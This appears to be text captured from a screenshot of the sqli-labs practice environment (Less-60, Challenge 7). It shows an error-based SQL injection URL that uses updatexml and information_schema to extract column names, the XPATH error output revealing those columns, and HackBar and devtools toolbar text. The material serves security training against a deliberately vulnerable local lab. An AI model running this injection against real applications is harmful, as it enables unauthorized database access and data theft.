 Less-60:Challenge-7
不安全 192.168.23.128/sqli-labs/Less-60/?id=1")%20and%20updatexml(1,concat(0x7e,(select%20group_concat(column_name)%20from%20information_schema.columns...
8
4
Reset the Challenge!
Welcome Dhakkan
You have made : 3 of 5 attempts
XPATH syntax error: '~id,sessid,secret_3F2R,tryy~'
SQL DUMB SERIES - 60
CHALLENGE - 7
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights EditThisCookie HackBar ScanAnnotation 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://192.168.23.128/sqli-labs/Less-60/?id=1") and updatexml(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='tdi4tfrpjh'),0x7e),1)--+
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value